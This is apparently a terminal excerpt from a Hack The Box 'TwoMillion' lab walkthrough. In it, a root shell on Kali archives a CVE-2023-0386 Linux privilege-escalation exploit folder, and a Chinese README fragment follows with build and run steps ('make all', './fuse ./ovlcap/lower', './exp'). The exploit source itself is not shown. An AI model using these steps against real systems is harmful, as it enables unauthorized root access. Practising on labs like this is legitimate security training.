 ┌──(root㉿kali)-[/home/kali/HTB/TwoMillion]
└─# tar -cjvf CVE-2023-0386.tar.bz2 CVE-2023-0386
CVE-2023-0386/
CVE-2023-0386/Makefile
CVE-2023-0386/fuse.c
CVE-2023-0386/ovlcap/
CVE-2023-0386/ovlcap/.gitkeep
CVE-2023-0386/getshell.c
CVE-2023-0386/README.md
CVE-2023-0386/test/
CVE-2023-0386/test/mnt
CVE-2023-0386/test/fuse_test.c
CVE-2023-0386/test/mnt.c
CVE-2023-0386/exp.c
CVE-2023-0386/.git/
CVE-2023-0386/.git/HEAD
CVE-2023-0386/.git/refs/
CVE-2023-0386/.git/refs/tags/
CVE-2023-0386/.git/refs/heads/
CVE-2023-0386/.git/refs/heads/main
CVE-2023-0386/.git/refs/remotes/
CVE-2023-0386/.git/refs/remotes/origin/
CVE-2023-0386/.git/refs/remotes/origin/HEAD
exp.c
fuse.c
getshell.c
README
编译
make all
使用
启动两个终端，在第一个终
./fuse ./ovlcap/lower
在第二个终端输入
./exp